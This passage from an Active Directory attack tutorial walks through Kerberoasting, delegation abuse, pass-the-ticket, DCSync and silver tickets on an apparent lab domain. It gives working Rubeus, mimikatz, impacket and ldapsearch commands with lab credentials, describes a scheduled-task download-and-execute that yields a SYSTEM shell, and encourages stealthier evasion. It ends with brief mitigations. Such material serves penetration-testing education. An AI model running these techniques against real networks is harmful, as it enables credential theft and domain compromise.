
To exploit the account we can use GetUserSPNs from impacket, on this case we run GetUserSPNs.py -request-user SVC-SQL KAIBA-CORP.local/yfudo:Password2.
Rubeus

With Rubeus we use Rubeus.exe kerberoast /user:SVC-SQL /domain:KAIBA-CORP.local.
Unconstrained Delegation
Let’s say we need a machine to be able to act in our behalf after we have authenticated with it, well there is something called delegation, for this scenario we have to set “trust this computer for delegation to any service”, and this will allow the computer act in behalf of any user who has authenticated with it, this happens because when a user authenticates to this machine it TGT gets stored in memory so it can be reused, well we can dump that ticket from memory, and use a technique called pass the ticket to act like we where that user. Again it is possible to find accounts with that option enabled with ldapsearch, on this case the value for that option is 524288, so using ldapsearch we search for account with a value greater than 500000, and let’s filter to only get the account name and the account control number: ldapsearch -x -h 192.168.56.18 -D yfudo@KAIBA-CORP.local -w Password2 -b "DC=KAIBA-CORP,DC=local" "(userAccountControl>=500000)" | grep 'sAMAccountName\|userAccountControl'

The DC has this by default so we don’t need it, so we have FUSION$ and SVC-SQL again, it had not require preauthentication, which is a greater number, so it could have also delegation set, using the PS script we see that it doesn’t have uncontrained delegation option.

Using PowerView we can run Get-NetComputer -UnConstrained

Also we can use ActiveDirectory module to avoid loading any external script and using a script to interpret ldap output.
Explotation
To exploit this wee need that a user access to a service on this machine (opening a share folder will do it), so we can wait to that happen or improve our chances usings the special files but poiting to the machine which has unconstrained delegation set, also we will need to have administrative privileges on this machine.
Rubeus

We can use Rubeus to monitor for a TGT coming to the machine, also if we want to hunt for a specific user we can filter it, so we use Rubeus.exe monitor /interval:5 /filteruser:administrator /nowrap

If we want to look for tickets that already are in memory we can use “Rubeus.exe triage”

So we can dump it with the dump option, Rubeus.exe dump /user:Administrator /nowrap



Mimikatz
We can dump all the tickets with mimikatz, on this case we run mimikatz.exe "privilege::debug" "sekurlsa::tickets /export" "exit", now if we list the tickets we will find the TGT of administrator.
Pass the Ticket
Nice we got some base64 strings and some .kirbi files, but what we can do with them?, we can do something called pass the ticket, what will do is use the ticket that we got to perform all our actions, and since we got a ticket from administrator we can do anything on the domain, we don’t need any privileges to load a ticket on our current session.
Mimikatz
Using mimikatz we execute mimikatz.exe "kerberos::ptt <path to ticket .kirbi file>" "exit", and after that we will act in behalf of administrator.

Rubeus
Using Rubeus we execute Rubeus.exe ptt /ticket:<base64 ticket>, and we will act in behalf of administrator, you can put a file to a .kirbi ticket instead of the base64 string.
Impacket

We can also use the ticket with impacket tools, but we need some steps to do it, we can download the file exported by mimikatz or copy the base64 string that Rubeus generated, decode and save it to a .kirbi file, using tickerConverter we convert the .kirbi to a .ccache file, then we have to export an eviroment variable named “KRB5CCNAME” that points to the absolute path of the .ccache ticket, with that we can run any impacket tool that support the options -k and -n (or -no-pass).

Constrained Delegation
Constrained delegation gives an account rights to act as any account without any consent of such account, but for a specfic service inside a machine, for example here the computer SYNCHRO can access to the service time on FUSION computer.
So to abuse this characteristic we need an “useful” service set on this machine? Well that’s not completely true, there is something called “alternative service”, so we can ask access to another service, the problem here is that that service is not validated, and we can actually ask access to any service inside that machine, so if we get control of an account with constrained delegation set we own any machine on which this machine has rights to ask for a service. To find if there is any computer or user that has constrained delegation set we can use PowerView functions, Get-DomainUser -TrustedToAuth and Get-DomainComputer -TrustedToAuth.

Here we find that SYNCHRO computer has the right to use “time” service on FUSION.
Explotation
To abuse this set up we need an elevated shell on SYNCHRO$ machine, the delegation right is to set to SYNCHRO$ so we need to act as that account, using Rubeus we check what tickets are available.

The ticket that we want is for the service “krbtgt”, so we run Rubeus.exe dump /luid:0x3e4 /service:krbtgt /nowrap to dump it, you can use “/outfile:



Now to ask for a tgs impersonting an account inside FUSION$ we run Rubeus.exe s4u /ticket:<ticket> /msdsspn:<service>/<machine> /impersonateuser:<user to impersonate>, if we want an alternate service we add the flag /altservice:<service>, also if we want to performa a pass the ticket we add /ptt, so we run here Rubeus.exe s4u /ticket:<base64 ticket> /impersonateuser:administrator /msdsspn:time/FUSION /altservice:host /ptt, you will see Rubeus doing the work, and at the end the message “[+] Ticket successfully imported!”.
Now the question is, why did I used host service? Well besides other stuff host allows us to schedule tasks on a machine, so if we run schtasks /create /s <computername> /tn "<task name>" /tr <command>, we can schedule a task on the machine that we have the ticket for, on this case we schedule the usual download and execute on powershell.

We specified it to run every minute, “/ru system” sets it to run as system, this is the default user, but if we don’t set it it will only run if the user is logged in, so to avoid that we have to set it, after waiting a minute we get a shell on FUSION as system.
Using the textplain powershell command on schedule tasks is pretty easy to catch, is up to the reader find stelathier ways of using this approach, the schtasks command has a limit size for the command, so using "echo -n '<command>' | iconv -f UTF8 -t UTF16LE | base64 -w 0" to get an encoded command is not the best option.
DCSync

Here we added constrained delegation over the DC, and instead of using host service to get command execution, we will use ldap to be able to get the hashes of any account through DCSync, so the steps are the same than before but instead of host we put ldap, also here we have to put the full domain name on msdsspn, on this case we put /msdsspn:"time/KAIBA-CORP-DC.KAIBA-CORP.local", after we have the ticket we use mimikatz: mimikatz.exe "lsadump::dcsync /user:krbtgt".

If you want you can save the TGS from Rubeus and load it with mimikatz using kerberos::ptt <ticketfile>, both work.
Mitigation
If you need to use any kind of delegation, add any administrative account with high privileges on “Protected Users” group, also set the propertie “Account is sensitive and cannot be delegated”, so if an attacker get access to a machine with constrained delegation set he won’t be able to pwn inmediatly any delegated machine since he will only be able to impersonate low privileged accounts.
Silver Ticket
Silver Tickets are pretty similar to what we did on Constrained delegation, but rather than asking for a TGS from the domain controler we will generate it ourselves, to generate a ticket we need only two things, the hash of the machine on which we want to access a service, and the SID of the domain, to get the hash of the machine we would have to use DCSync or using mimikatz “lsadump::lsa /patch” once we have system privileges on the domain controler, so this is a persistence technique, there are multiple ways of gettig the SID of the domain, for example we could user Powerview, Get-DomainSID, once we have those things we can create our tickets.
